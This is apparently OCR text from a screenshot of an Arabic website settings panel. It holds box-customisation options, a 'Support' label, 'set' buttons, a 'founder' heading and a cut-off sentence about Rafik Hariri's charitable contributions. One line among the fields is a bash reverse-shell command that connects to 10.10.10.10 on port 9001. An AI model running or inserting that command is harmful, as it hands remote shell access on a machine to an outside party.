
‏غير قابل للتخصيص ‏
‏يمكن تخصيصه، مبدئياً ظاهر ‏
‏يمكن تخصيصه، مبدئياً مخفي ‏
اسمح للمستخدمين الأفراد بتفصيل عرض هذا الصندوق أثناء ضبطهم 
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
اضبط